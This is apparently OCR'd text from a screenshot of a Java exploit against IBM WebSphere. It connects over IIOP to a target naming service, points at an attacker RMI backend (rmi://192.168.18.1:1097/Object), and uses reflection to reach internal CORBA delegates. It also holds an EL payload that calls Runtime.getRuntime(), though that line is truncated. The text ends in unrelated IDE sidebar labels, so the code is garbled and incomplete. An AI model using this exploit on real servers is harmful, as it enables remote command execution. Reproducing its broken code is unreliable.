 public static void main(String[] args) throws Exception {
String rmi_backedn = "rmi://192.168.18.1:1097/Object";
String payload_el = "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"js\").eval(\"java.lang.Runtime.getRuntime().
System.setProperty("rmi_backedn", rmi_backedn);
System.setProperty("payload_el", payload_el);
Properties env = new Properties();
env.put(Context.INITIAL_CONTEXT_FACTORY, "com.ibm.websphere.naming.WsnInitialContextFactory");
env.put(Context.PROVIDER_URL, "iiop://192.168.18.130:2809");
InitialContext initialContext = new InitialContext(env);
//查询一次，否则反射过程中相应的变量还没有初始化
initialContext.list( name: "");
Field f_defaultInitCtx = initialContext.getClass().getDeclaredField( name: "defaultInitCtx");
f_defaultInitCtx.setAccessible(true);
WsnInitCtx defaultInitCtx = (WsnInitCtx) f_defaultInitCtx.get(initialContext);
Field f_context = defaultInitCtx.getClass().getDeclaredField( name: "_context");
f_context.setAccessible(true);
CNContextImpl _context = (CNContextImpl) f_context.get(defaultInitCtx);
Field f_corbaNC = _context.getClass().getDeclaredField( name: "_corbaNC");
f_corbaNC.setAccessible(true);
_NamingContextStub _corbaNC = (_NamingContextStub) f_corbaNC.get(_context);
Field f__delegate = ObjectImpl.class.getDeclaredField( name: "__delegate");
f__delegate.setAccessible(true);
ClientDelegate clientDelegate = (ClientDelegate) f__delegate.get(_corbaNC);
Bean Validation
Database
JSF
JSF
7: Structure
Codota
Ant
CDI